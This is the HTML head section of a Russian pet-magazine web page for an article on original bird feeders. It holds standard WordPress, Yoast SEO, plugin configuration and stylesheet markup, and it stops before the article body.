

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/originalnye-kormushki-dlya-ptic/
body_size: 42148
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if (gt IE 9)|!(IE)] lang="ru-RU"><![endif]-->
<html lang="ru-RU" itemscope itemtype="http://schema.org/WebPage">
<head>
    
	
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width" />
<!-- feeds & pingback -->
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://kot-pes.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://kot-pes.com/wp-content/themes/rehub/js/html5shiv.js"></script><![endif]-->	
<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=2FYvs7QwwTzBaG1o"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <style type="text/css">
                                        
                                
                </style>
        <script type="text/javascript">
    var mdf_is_search_going =0;
    var mdf_tmp_order = 0;
    var mdf_tmp_orderby = 0;
    //+++
    var lang_one_moment = "One Moment ...";
    var mdf_lang_loading = "Loading ...";
    var mdf_lang_cancel = "Cancel";
    var mdf_lang_close = "Close";
    var mdf_lang_apply = "Apply";
    var mdf_tax_loader = '<img src="https://kot-pes.com/wp-content/plugins/meta-data-filter/images/tax_loader.gif" alt="loader" />';
    var mdf_week_first_day =1;
    var mdf_calendar_date_format = "mm/dd/yy";
    var mdf_site_url = "https://kot-pes.com";
    var mdf_plugin_url = "https://kot-pes.com/wp-content/plugins/meta-data-filter/";
    var mdf_default_order_by = "date";
    var mdf_default_order = "DESC";
    var show_tax_all_childs =0;
    var mdf_current_term_id = 0;

    var mdf_current_tax = "";
    //admin
    var lang_no_ui_sliders = "no ui sliders in selected mdf category";
    var lang_updated = "Updated";
    //+++
    var mdf_slug_cat = "meta_data_filter_cat";

    var mdf_tooltip_theme = "shadow";
    var tooltip_max_width = parseInt(220, 10);
    var ajaxurl = "https://kot-pes.com/wp-admin/admin-ajax.php";
    var mdf_front_qtrans_lang = "";
    var mdf_front_wpml_lang = "";
    var mdf_use_chosen_js_w =0;
    var mdf_use_chosen_js_s =0;
    var mdf_use_custom_scroll_bar =0;
        mdf_front_qtrans_lang = "";
    var mdf_current_page_url = "https://kot-pes.com/originalnye-kormushki-dlya-ptic/";

    var mdf_sort_order = "DESC";
    var mdf_order_by = "date";
    var mdf_toggle_close_sign = "-";
    var mdf_toggle_open_sign = "+";
    var tab_slideout_icon = "https://kot-pes.com/wp-content/plugins/meta-data-filter/images/icon_button_search.png";
    var tab_slideout_icon_w = "146";
    var tab_slideout_icon_h = "131";
    var mdf_use_custom_icheck = 0;
    var icheck_skin = {};
    icheck_skin.skin = "0";
    icheck_skin.color = "";


    var mdtf_overlay_skin = "default";

</script>


	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Оригинальные кормушки для птиц - подборка фото</title>
	<meta name="description" content="Фото и описание оригинальных кормушек для птиц: из дерева, посуды и т. д." />
	<link rel="canonical" href="https://kot-pes.com/originalnye-kormushki-dlya-ptic/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Оригинальные кормушки для птиц - подборка фото" />
	<meta property="og:description" content="Фото и описание оригинальных кормушек для птиц: из дерева, посуды и т. д." />
	<meta property="og:url" content="https://kot-pes.com/originalnye-kormushki-dlya-ptic/" />
	<meta property="og:site_name" content="Kot-Pes" />
	<meta property="article:published_time" content="2018-12-20T05:45:23+00:00" />
	<meta property="article:modified_time" content="2018-12-20T06:58:58+00:00" />
	<meta property="og:image" content="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a07bacd7e0.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="614" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Анастасия Елизарова" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Анастасия Елизарова" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kot-pes.com/originalnye-kormushki-dlya-ptic/#article","isPartOf":{"@id":"https://kot-pes.com/originalnye-kormushki-dlya-ptic/"},"author":{"name":"Анастасия Елизарова","@id":"https://kot-pes.com/#/schema/person/5c626cebcc24f947c8da2b610b49e4fc"},"headline":"ТОП-20 оригинальных кормушек для птиц","datePublished":"2018-12-20T05:45:23+00:00","dateModified":"2018-12-20T06:58:58+00:00","mainEntityOfPage":{"@id":"https://kot-pes.com/originalnye-kormushki-dlya-ptic/"},"wordCount":296,"commentCount":0,"publisher":{"@id":"https://kot-pes.com/#organization"},"image":{"@id":"https://kot-pes.com/originalnye-kormushki-dlya-ptic/#primaryimage"},"thumbnailUrl":"https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a07bacd7e0.jpg","articleSection":["Другие животные"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kot-pes.com/originalnye-kormushki-dlya-ptic/#respond"]}]},{"@type":"WebPage","@id":"https://kot-pes.com/originalnye-kormushki-dlya-ptic/","url":"https://kot-pes.com/originalnye-kormushki-dlya-ptic/","name":"Оригинальные кормушки для птиц - подборка фото","isPartOf":{"@id":"https://kot-pes.com/#website"},"primaryImageOfPage":{"@id":"https://kot-pes.com/originalnye-kormushki-dlya-ptic/#primaryimage"},"image":{"@id":"https://kot-pes.com/originalnye-kormushki-dlya-ptic/#primaryimage"},"thumbnailUrl":"https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a07bacd7e0.jpg","datePublished":"2018-12-20T05:45:23+00:00","dateModified":"2018-12-20T06:58:58+00:00","description":"Фото и описание оригинальных кормушек для птиц: из дерева, посуды и т. д.","breadcrumb":{"@id":"https://kot-pes.com/originalnye-kormushki-dlya-ptic/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kot-pes.com/originalnye-kormushki-dlya-ptic/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/originalnye-kormushki-dlya-ptic/#primaryimage","url":"https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a07bacd7e0.jpg","contentUrl":"https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a07bacd7e0.jpg","width":800,"height":614,"caption":"Кормушка"},{"@type":"BreadcrumbList","@id":"https://kot-pes.com/originalnye-kormushki-dlya-ptic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://kot-pes.com/"},{"@type":"ListItem","position":2,"name":"ТОП-20 оригинальных кормушек для птиц"}]},{"@type":"WebSite","@id":"https://kot-pes.com/#website","url":"https://kot-pes.com/","name":"Kot-Pes","description":"онлайн журнал «о домашних животных»","publisher":{"@id":"https://kot-pes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kot-pes.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://kot-pes.com/#organization","name":"Kot-Pes","url":"https://kot-pes.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/#/schema/logo/image/","url":"https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png","contentUrl":"https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png","width":75,"height":67,"caption":"Kot-Pes"},"image":{"@id":"https://kot-pes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kot-pes.com/#/schema/person/5c626cebcc24f947c8da2b610b49e4fc","name":"Анастасия Елизарова","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2d80a56eb19ce866c1d58d801fcd17c5?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/2d80a56eb19ce866c1d58d801fcd17c5?s=96&d=retro&r=g","caption":"Анастасия Елизарова"},"url":"https://kot-pes.com/author/sindorayka/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента" href="https://kot-pes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента комментариев" href="https://kot-pes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента комментариев к &laquo;ТОП-20 оригинальных кормушек для птиц&raquo;" href="https://kot-pes.com/originalnye-kormushki-dlya-ptic/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kot-pes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/style/widget.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='box_css-css' href='https://kot-pes.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kot-pes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kot-pes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://kot-pes.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm-comptable-styles-css' href='https://kot-pes.com/wp-content/plugins/table-maker/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css' href='https://kot-pes.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://kot-pes.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://kot-pes.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://kot-pes.com/wp-content/themes/rehub/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://kot-pes.com/wp-content/themes/rehub/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rehub_shortcode-css' href='https://kot-pes.com/wp-content/themes/rehub/shortcodes/css/css.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://kot-pes.com/wp-content/themes/rehub/vafpress-framework/public/css/vendor/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700&#038;subset=latin%2Ccyrillic&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/meta-data-filter/js/front.js?ver=6.6.4" id="meta_data_filter_widget-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wordpress-social-login/assets/js/widget.js?ver=6.6.4" id="wsl-widget-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.6.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.6.4" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/modernizr.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" id="rehub-postview-js-extra">
/* <![CDATA[ */
var postviewvar = {"admin_ajax_url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","post_id":"64197"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/postviews.js?ver=6.6.4" id="rehub-postview-js"></script>
